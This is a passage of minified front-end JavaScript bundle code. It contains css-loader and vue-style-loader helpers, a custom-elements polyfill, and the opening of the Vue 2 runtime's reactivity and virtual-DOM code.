{")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"===typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var s=0;s<this.length;s++){var c=this[s][0];null!=c&&(a[c]=!0)}for(var u=0;u<t.length;u++){var l=[].concat(t[u]);r&&a[l[0]]||("undefined"!==typeof i&&("undefined"===typeof l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),e.push(l))}},e}},8081:function(t){"use strict";t.exports=function(t){return t[1]}},1664:function(t,e,n){n(7658),function(t,e){"use strict";function n(){var t=S.splice(0,S.length);for(Qt=0;t.length;)t.shift().call(null,t.shift())}function r(t,e){for(var n=0,r=t.length;n<r;n++)m(t[n],e)}function o(t){for(var e,n=0,r=t.length;n<r;n++)e=t[n],P(e,at[a(e)])}function i(t){return function(e){Dt(e)&&(m(e,t),st.length&&r(e.querySelectorAll(st),t))}}function a(t){var e=Bt.call(t,"is"),n=t.nodeName.toUpperCase(),r=ut.call(it,e?nt+e.toUpperCase():et+n);return e&&-1<r&&!s(n,e)?-1:r}function s(t,e){return-1<st.indexOf(t+'[is="'+e+'"]')}function c(t){var e=t.currentTarget,n=t.attrChange,r=t.attrName,o=t.target,i=t[X]||2,a=t[Y]||3;!ie||o&&o!==e||!e[B]||"style"===r||t.prevValue===t.newValue&&(""!==t.newValue||n!==i&&n!==a)||e[B](r,n===i?null:t.prevValue,n===a?null:t.newValue)}function u(t){var e=i(t);return function(t){S.push(e,t.target),Qt&&clearTimeout(Qt),Qt=setTimeout(n,1)}}function l(t){oe&&(oe=!1,t.currentTarget.removeEventListener(Q,l)),st.length&&r((t.target||T).querySelectorAll(st),t.detail===V?V:z),Nt&&v()}function f(t,e){var n=this;Gt.call(n,t,e),M.call(n,{target:n})}function p(t,e,n){var r=e.apply(t,n),i=a(r);return-1<i&&P(r,at[i]),n.pop()&&st.length&&o(r.querySelectorAll(st)),r}function d(t,e){At(t,e),$?$.observe(t,Yt):(re&&(t.setAttribute=f,t[D]=L(t),t[F](tt,M)),t[F](J,c)),t[K]&&ie&&(t.created=!0,t[K](),t.created=!1)}function v(){for(var t,e=0,n=Ft.length;e<n;e++)t=Ft[e],ct.contains(t)||(n--,Ft.splice(e--,1),m(t,V))}function h(t){throw new Error("A "+t+" type is already registered")}function m(t,e){var n,r,o=a(t);-1<o&&!Vt.call(t,"TEMPLATE")&&(j(t,at[o]),o=0,e!==z||t[z]?e!==V||t[V]||(t[z]=!1,t[V]=!0,r="disconnected",o=1):(t[V]=!1,t[z]=!0,r="connected",o=1,Nt&&ut.call(Ft,t)<0&&Ft.push(t)),o&&(n=t[e+R]||t[r+R])&&n.call(t))}function y(){}function g(t,e,n){var r=n&&n[U]||"",o=e.prototype,i=$t(o),a=e.observedAttributes||vt,s={prototype:i};It(i,K,{value:function(){if(Ot)Ot=!1;else if(!this[_t]){this[_t]=!0,new e(this),o[K]&&o[K].call(this);var t=St[kt.get(e)];(!Ct||t.create.length>1)&&w(this)}}}),It(i,B,{value:function(t){-1<ut.call(a,t)&&o[B]&&o[B].apply(this,arguments)}}),o[W]&&It(i,q,{value:o[W]}),o[G]&&It(i,Z,{value:o[G]}),r&&(s[U]=r),t=t.toUpperCase(),St[t]={constructor:e,create:r?[r,Lt(t)]:[t]},kt.set(e,t),T[N](t.toLowerCase(),s),C(t),Mt[t].r()}function b(t){var e=St[t.toUpperCase()];return e&&e.constructor}function _(t){return"string"==typeof t?t:t&&t.is||""}function w(t){for(var e,n=t[B],r=n?t.attributes:vt,o=r.length;o--;)e=r[o],n.call(t,e.name||e.nodeName,null,e.value||e.nodeValue)}function C(t){return t=t.toUpperCase(),t in Mt||(Mt[t]={},Mt[t].p=new Et((function(e){Mt[t].r=e}))),Mt[t].p}function x(){wt&&delete t.customElements,dt(t,"customElements",{configurable:!0,value:new y}),dt(t,"CustomElementRegistry",{configurable:!0,value:y});for(var e=O.get(/^HTML[A-Z]*[a-z]/),n=e.length;n--;function(e){var n=t[e];if(n){t[e]=function(t){var e,r;return t||(t=this),t[_t]||(Ot=!0,e=St[kt.get(t.constructor)],r=Ct&&1===e.create.length,t=r?Reflect.construct(n,vt,e.constructor):T.createElement.apply(T,e.create),t[_t]=!0,Ot=!1,r||w(t)),t},t[e].prototype=n.prototype;try{n.prototype.constructor=t[e]}catch(r){!0,dt(n,_t,{value:t[e]})}}}(e[n]));T.createElement=function(t,e){var n=_(e);return n?Xt.call(this,t,Lt(n)):Xt.call(this,t)},te||(ne=!0,T[N](""))}var T=t.document,E=t.Object,O=function(t){var e,n,r,o,i=/^[A-Z]+[a-z]/,a=function(t){var e,n=[];for(e in c)t.test(e)&&n.push(e);return n},s=function(t,e){(e=e.toLowerCase())in c||(c[t]=(c[t]||[]).concat(e),c[e]=c[e.toUpperCase()]=t)},c=(E.create||E)(null),u={};for(n in t)for(o in t[n])for(r=t[n][o],c[o]=r,e=0;e<r.length;e++)c[r[e].toLowerCase()]=c[r[e].toUpperCase()]=o;return u.get=function(t){return"string"==typeof t?c[t]||(i.test(t)?[]:""):a(t)},u.set=function(t,e){return i.test(t)?s(t,e):s(e,t),u},u}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASection:["node"],CharacterData:["node"],Comment:["#comment"],Document:["#document"],DocumentFragment:["#document-fragment"],DocumentType:["node"],HTMLDocument:["#document"],Image:["img"],Option:["option"],ProcessingInstruction:["node"],ShadowRoot:["#shadow-root"],Text:["#text"],XMLDocument:["xml"]}});"object"!=typeof e&&(e={type:e||"auto"});var S,M,k,L,$,A,j,P,H,N="registerElement",I=1e5*t.Math.random()>>0,D="__"+N+I,F="addEventListener",z="attached",R="Callback",V="detached",U="extends",B="attributeChanged"+R,q=z+R,W="connected"+R,G="disconnected"+R,K="created"+R,Z=V+R,X="ADDITION",Y="REMOVAL",J="DOMAttrModified",Q="DOMContentLoaded",tt="DOMSubtreeModified",et="<",nt="=",rt=/^[A-Z][._A-Z0-9]*-[-._A-Z0-9]*$/,ot=["ANNOTATION-XML","COLOR-PROFILE","FONT-FACE","FONT-FACE-SRC","FONT-FACE-URI","FONT-FACE-FORMAT","FONT-FACE-NAME","MISSING-GLYPH"],it=[],at=[],st="",ct=T.documentElement,ut=it.indexOf||function(t){for(var e=this.length;e--&&this[e]!==t;);return e},lt=E.prototype,ft=lt.hasOwnProperty,pt=lt.isPrototypeOf,dt=E.defineProperty,vt=[],ht=E.getOwnPropertyDescriptor,mt=E.getOwnPropertyNames,yt=E.getPrototypeOf,gt=E.setPrototypeOf,bt=!!E.__proto__,_t="__dreCEv1",wt=t.customElements,Ct=!/^force/.test(e.type)&&!!(wt&&wt.define&&wt.get&&wt.whenDefined),xt=E.create||E,Tt=t.Map||function(){var t,e=[],n=[];return{get:function(t){return n[ut.call(e,t)]},set:function(r,o){t=ut.call(e,r),t<0?n[e.push(r)-1]=o:n[t]=o}}},Et=t.Promise||function(t){function e(t){for(r=!0;n.length;)n.shift()(t)}var n=[],r=!1,o={catch:function(){return o},then:function(t){return n.push(t),r&&setTimeout(e,1),o}};return t(e),o},Ot=!1,St=xt(null),Mt=xt(null),kt=new Tt,Lt=function(t){return t.toLowerCase()},$t=E.create||function t(e){return e?(t.prototype=e,new t):this},At=gt||(bt?function(t,e){return t.__proto__=e,t}:mt&&ht?function(){function t(t,e){for(var n,r=mt(e),o=0,i=r.length;o<i;o++)n=r[o],ft.call(t,n)||dt(t,n,ht(e,n))}return function(e,n){do{t(e,n)}while((n=yt(n))&&!pt.call(n,e));return e}}():function(t,e){for(var n in e)t[n]=e[n];return t}),jt=t.MutationObserver||t.WebKitMutationObserver,Pt=t.HTMLAnchorElement,Ht=(t.HTMLElement||t.Element||t.Node).prototype,Nt=!pt.call(Ht,ct),It=Nt?function(t,e,n){return t[e]=n.value,t}:dt,Dt=Nt?function(t){return 1===t.nodeType}:function(t){return pt.call(Ht,t)},Ft=Nt&&[],zt=Ht.attachShadow,Rt=Ht.cloneNode,Vt=Ht.closest||function(t){for(var e=this;e&&e.nodeName!==t;)e=e.parentNode;return e},Ut=Ht.dispatchEvent,Bt=Ht.getAttribute,qt=Ht.hasAttribute,Wt=Ht.removeAttribute,Gt=Ht.setAttribute,Kt=T.createElement,Zt=T.importNode,Xt=Kt,Yt=jt&&{attributes:!0,characterData:!0,attributeOldValue:!0},Jt=jt||function(t){re=!1,ct.removeEventListener(J,Jt)},Qt=0,te=N in T&&!/^force-all/.test(e.type),ee=!0,ne=!1,re=!0,oe=!0,ie=!0;if(jt&&(H=T.createElement("div"),H.innerHTML="<div><div></div></div>",new jt((function(t,e){if(t[0]&&"childList"==t[0].type&&!t[0].removedNodes[0].childNodes.length){H=ht(Ht,"innerHTML");var n=H&&H.set;n&&dt(Ht,"innerHTML",{set:function(t){for(;this.lastChild;)this.removeChild(this.lastChild);n.call(this,t)}})}e.disconnect(),H=null})).observe(H,{childList:!0,subtree:!0}),H.innerHTML=""),te||(gt||bt?(j=function(t,e){pt.call(e,t)||d(t,e)},P=d):(j=function(t,e){t[D]||(t[D]=E(!0),d(t,e))},P=j),Nt?(re=!1,function(){var t=ht(Ht,F),e=t.value,n=function(t){var e=new CustomEvent(J,{bubbles:!0});e.attrName=t,e.prevValue=Bt.call(this,t),e.newValue=null,e[Y]=e.attrChange=2,Wt.call(this,t),Ut.call(this,e)},r=function(t,e){var n=qt.call(this,t),r=n&&Bt.call(this,t),o=new CustomEvent(J,{bubbles:!0});Gt.call(this,t,e),o.attrName=t,o.prevValue=n?r:null,o.newValue=e,n?o.MODIFICATION=o.attrChange=1:o[X]=o.attrChange=0,Ut.call(this,o)},o=function(t){var e,n=t.currentTarget,r=n[D],o=t.propertyName;r.hasOwnProperty(o)&&(r=r[o],e=new CustomEvent(J,{bubbles:!0}),e.attrName=r.name,e.prevValue=r.value||null,e.newValue=r.value=n[o]||null,null==e.prevValue?e[X]=e.attrChange=0:e.MODIFICATION=e.attrChange=1,Ut.call(n,e))};t.value=function(t,i,a){t===J&&this[B]&&this.setAttribute!==r&&(this[D]={className:{name:"class",value:this.className}},this.setAttribute=r,this.removeAttribute=n,e.call(this,"propertychange",o)),e.call(this,t,i,a)},dt(Ht,F,t)}()):jt||(ct[F](J,Jt),ct.setAttribute(D,1),ct.removeAttribute(D),re&&(M=function(t){var e,n,r,o=this;if(o===t.target){for(r in e=o[D],o[D]=n=L(o),n){if(!(r in e))return k(0,o,r,e[r],n[r],X);if(n[r]!==e[r])return k(1,o,r,e[r],n[r],"MODIFICATION")}for(r in e)if(!(r in n))return k(2,o,r,e[r],n[r],Y)}},k=function(t,e,n,r,o,i){var a={attrChange:t,currentTarget:e,attrName:n,prevValue:r,newValue:o};a[i]=t,c(a)},L=function(t){for(var e,n,r={},o=t.attributes,i=0,a=o.length;i<a;i++)e=o[i],"setAttribute"!==(n=e.name)&&(r[n]=e.value);return r})),T[N]=function(t,e){if(n=t.toUpperCase(),ee&&(ee=!1,jt?($=function(t,e){function n(t,e){for(var n=0,r=t.length;n<r;e(t[n++]));}return new jt((function(r){for(var o,i,a,s=0,c=r.length;s<c;s++)o=r[s],"childList"===o.type?(n(o.addedNodes,t),n(o.removedNodes,e)):(i=o.target,ie&&i[B]&&"style"!==o.attributeName&&(a=Bt.call(i,o.attributeName))!==o.oldValue&&i[B](o.attributeName,o.oldValue,a))}))}(i(z),i(V)),A=function(t){return $.observe(t,{childList:!0,subtree:!0}),t},A(T),zt&&(Ht.attachShadow=function(){return A(zt.apply(this,arguments))})):(S=[],T[F]("DOMNodeInserted",u(z)),T[F]("DOMNodeRemoved",u(V))),T[F](Q,l),T[F]("readystatechange",l),T.importNode=function(t,e){switch(t.nodeType){case 1:return p(T,Zt,[t,!!e]);case 11:for(var n=T.createDocumentFragment(),r=t.childNodes,o=r.length,i=0;i<o;i++)n.appendChild(T.importNode(r[i],!!e));return n;default:return Rt.call(t,!!e)}},Ht.cloneNode=function(t){return p(this,Rt,[!!t])}),ne)return ne=!1;if(-2<ut.call(it,nt+n)+ut.call(it,et+n)&&h(t),!rt.test(n)||-1<ut.call(ot,n))throw new Error("The type "+t+" is invalid");var n,o,a=function(){return c?T.createElement(f,n):T.createElement(f)},s=e||lt,c=ft.call(s,U),f=c?e[U].toUpperCase():n;return c&&-1<ut.call(it,et+f)&&h(f),o=it.push((c?nt:et)+n)-1,st=st.concat(st.length?",":"",c?f+'[is="'+t.toLowerCase()+'"]':f),a.prototype=at[o]=ft.call(s,"prototype")?s.prototype:$t(Ht),st.length&&r(T.querySelectorAll(st),z),a},T.createElement=Xt=function(t,e){var n=_(e),r=n?Kt.call(T,t,Lt(n)):Kt.call(T,t),o=""+t,i=ut.call(it,(n?nt:et)+(n||o).toUpperCase()),a=-1<i;return n&&(r.setAttribute("is",n=n.toLowerCase()),a&&(a=s(o.toUpperCase(),n))),ie=!T.createElement.innerHTMLHelper,a&&P(r,at[i]),r}),addEventListener("beforeunload",(function(){delete T.createElement,delete T.importNode,delete T[N]}),!1),y.prototype={constructor:y,define:Ct?function(t,e,n){if(n)g(t,e,n);else{var r=t.toUpperCase();St[r]={constructor:e,create:[r]},kt.set(e,r),wt.define(t,e)}}:g,get:Ct?function(t){return wt.get(t)||b(t)}:b,whenDefined:Ct?function(t){return Et.race([wt.whenDefined(t),C(t)])}:C},!wt||/^force/.test(e.type))x();else if(!e.noBuiltIn)try{!function(e,n,r){var o=new RegExp("^<a\\s+is=('|\")"+r+"\\1></a>$");if(n[U]="a",e.prototype=$t(Pt.prototype),e.prototype.constructor=e,t.customElements.define(r,e,n),!o.test(T.createElement("a",{is:r}).outerHTML)||!o.test((new e).outerHTML))throw n}((function t(){return Reflect.construct(Pt,[],t)}),{},"document-register-element-a"+I)}catch(ae){x()}if(!e.noBuiltIn)try{if(Kt.call(T,"a","a").outerHTML.indexOf("is")<0)throw{}}catch(se){Lt=function(t){return{is:t.toLowerCase()}}}}(window)},7997:function(t,e,n){var r=n(2560);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.id,r,""]]),r.locals&&(t.exports=r.locals);var o=n(3650).Z;o("30565011",r,!0,{sourceMap:!1,shadowMode:!1})},3650:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});n(7658);function r(t,e){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=i[0],s=i[1],c=i[2],u=i[3],l={id:t+":"+o,css:s,media:c,sourceMap:u};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},a=o&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,u=!1,l=function(){},f=null,p="data-vue-ssr-id",d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function v(t,e,n,o){u=n,f=o||{};var a=r(t,e);return h(a),function(e){for(var n=[],o=0;o<a.length;o++){var s=a[o],c=i[s.id];c.refs--,n.push(c)}e?(a=r(t,e),h(a)):a=[];for(o=0;o<n.length;o++){c=n[o];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete i[c.id]}}}}function h(t){for(var e=0;e<t.length;e++){var n=t[e],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(o=0;o<n.parts.length;o++)a.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:a}}}}function m(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function y(t){var e,n,r=document.querySelector("style["+p+'~="'+t.id+'"]');if(r){if(u)return l;r.parentNode.removeChild(r)}if(d){var o=c++;r=s||(s=m()),e=b.bind(null,r,o,!1),n=b.bind(null,r,o,!0)}else r=m(),e=_.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var g=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=g(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function _(t,e){var n=e.css,r=e.media,o=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute(p,e.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}!function(){n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,{a:e}),e}}(),function(){n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"===typeof window)return window}}()}(),function(){n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}}(),function(){n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}}(),function(){n.p=""}();var r={};return function(){"use strict";if(n.r(r),"undefined"!==typeof window){var t=window.document.currentScript,e=t&&t.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);e&&(n.p=e[1])}n(7658),n(4633),n(541);var o=Object.freeze({}),i=Array.isArray;function a(t){return void 0===t||null===t}function s(t){return void 0!==t&&null!==t}function c(t){return!0===t}function u(t){return!1===t}function l(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function f(t){return"function"===typeof t}function p(t){return null!==t&&"object"===typeof t}var d=Object.prototype.toString;function v(t){return"[object Object]"===d.call(t)}function h(t){return"[object RegExp]"===d.call(t)}function m(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function y(t){return s(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function g(t){return null==t?"":Array.isArray(t)||v(t)&&t.toString===d?JSON.stringify(t,null,2):String(t)}function b(t){var e=parseFloat(t);return isNaN(e)?t:e}function _(t,e){for(var n=Object.create(null),r=t.split(","),o=0;o<r.length;o++)n[r[o]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}_("slot,component",!0);var w=_("key,ref,slot,slot-scope,is");function C(t,e){var n=t.length;if(n){if(e===t[n-1])return void(t.length=n-1);var r=t.indexOf(e);if(r>-1)return t.splice(r,1)}}var x=Object.prototype.hasOwnProperty;function T(t,e){return x.call(t,e)}function E(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var O=/-(\w)/g,S=E((function(t){return t.replace(O,(function(t,e){return e?e.toUpperCase():""}))})),M=E((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),k=/\B([A-Z])/g,L=E((function(t){return t.replace(k,"-$1").toLowerCase()}));function $(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n}function A(t,e){return t.bind(e)}var j=Function.prototype.bind?A:$;function P(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function H(t,e){for(var n in e)t[n]=e[n];return t}function N(t){for(var e={},n=0;n<t.length;n++)t[n]&&H(e,t[n]);return e}function I(t,e,n){}var D=function(t,e,n){return!1},F=function(t){return t};function z(t,e){if(t===e)return!0;var n=p(t),r=p(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var o=Array.isArray(t),i=Array.isArray(e);if(o&&i)return t.length===e.length&&t.every((function(t,n){return z(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(o||i)return!1;var a=Object.keys(t),s=Object.keys(e);return a.length===s.length&&a.every((function(n){return z(t[n],e[n])}))}catch(c){return!1}}function R(t,e){for(var n=0;n<t.length;n++)if(z(t[n],e))return n;return-1}function V(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}function U(t,e){return t===e?0===t&&1/t!==1/e:t===t||e===e}var B="data-server-rendered",q=["component","directive","filter"],W=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],G={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:D,isReservedAttr:D,isUnknownElement:D,getTagNamespace:I,parsePlatformTagName:F,mustUseProp:D,async:!0,_lifecycleHooks:W},K=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function Z(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function X(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var Y=new RegExp("[^".concat(K.source,".$_\\d]"));function J(t){if(!Y.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}var Q="__proto__"in{},tt="undefined"!==typeof window,et=tt&&window.navigator.userAgent.toLowerCase(),nt=et&&/msie|trident/.test(et),rt=et&&et.indexOf("msie 9.0")>0,ot=et&&et.indexOf("edge/")>0;et&&et.indexOf("android");var it=et&&/iphone|ipad|ipod|ios/.test(et);et&&/chrome\/\d+/.test(et),et&&/phantomjs/.test(et);var at,st=et&&et.match(/firefox\/(\d+)/),ct={}.watch,ut=!1;if(tt)try{var lt={};Object.defineProperty(lt,"passive",{get:function(){ut=!0}}),window.addEventListener("test-passive",null,lt)}catch(zs){}var ft=function(){return void 0===at&&(at=!tt&&"undefined"!==typeof n.g&&(n.g["process"]&&"server"===n.g["process"].env.VUE_ENV)),at},pt=tt&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function dt(t){return"function"===typeof t&&/native code/.test(t.toString())}var vt,ht="undefined"!==typeof Symbol&&dt(Symbol)&&"undefined"!==typeof Reflect&&dt(Reflect.ownKeys);vt="undefined"!==typeof Set&&dt(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var mt=null;function yt(t){void 0===t&&(t=null),t||mt&&mt._scope.off(),mt=t,t&&t._scope.on()}var gt=function(){function t(t,e,n,r,o,i,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=o,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(t.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),t}(),bt=function(t){void 0===t&&(t="");var e=new gt;return e.text=t,e.isComment=!0,e};function _t(t){return new gt(void 0,void 0,void 0,String(t))}function wt(t){var e=new gt(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var Ct=0,xt=[],Tt=function(){for(var t=0;t<xt.length;t++){var e=xt[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}xt.length=0},Et=function(){function t(){this._pending=!1,this.id=Ct++,this.subs=[]}return t.prototype.addSub=function(t){this.subs.push(t)},t.prototype.removeSub=function(t){this.subs[this.subs.indexOf(t)]=null,this._pending||(this._pending=!0,xt.push(this))},t.prototype.depend=function(e){t.target&&t.target.addDep(this)},t.prototype.notify=function(t){var e=this.subs.filter((function(t){return t}));for(var n=0,r=e.length;n<r;n++){var o=e[n];0,o.update()}},t}();Et.target=null;var Ot=[];function St(t){Ot.push(t),Et.target=t}function Mt(){Ot.pop(),Et.target=Ot[Ot.length-1]}var kt=Array.prototype,Lt=Object.create(kt),$t=["push","pop","shift","unshift","splice","sort","reverse"];$t.forEach((function(t){var e=kt[t];X(Lt,t,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var o,i=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":o=n;break;case"splice":o=n.slice(2);break}return o&&a.observeArray(o),a.dep.notify(),i}))}));var At=Object.getOwnPropertyNames(Lt),jt={},Pt=!0;function Ht(t){Pt=t}var Nt={notify:I,depend:I,addSub:I,removeSub:I},It=function(){function t(t,e,n){if(void 0===e&&(e=!1),void 0===n&&(n=!1),this.value=t,this.shallow=e,this.mock=n,this.dep=n?Nt:new Et,this.vmCount=0,X(t,"__ob__",this),i(t)){if(!n)if(Q)t.__proto__=Lt;else for(var r=0,o=At.length;r<o;r++){var a=At[r];X(t,a,Lt[a])}e||this.observeArray(t)}else{var s=Object.keys(t);for(r=0;r<s.length;r++){a=s[r];Ft(t,a,jt,void 0,e,n)}}}return t.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)Dt(t[e],!1,this.mock)},t}();function Dt(t,e,n){return t&&T(t,"__ob__")&&t.__ob__ instanceof It?t.__ob__:!Pt||!n&&ft()||!i(t)&&!v(t)||!Object.isExtensible(t)||t.__v_skip||Wt(t)||t instanceof gt?void 0:new It(t,e,n)}function Ft(t,e,n,r,o,a){var s=new Et,c=Object.getOwnPropertyDescriptor(t,e);if(!c||!1!==c.configurable){var u=c&&c.get,l=c&&c.set;u&&!l||n!==jt&&2!==arguments.length||(n=t[e]);var f=!o&&Dt(n,!1,a);return Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var 